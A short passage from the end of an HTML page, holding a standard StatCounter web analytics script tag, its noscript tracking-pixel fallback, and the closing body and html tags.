src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>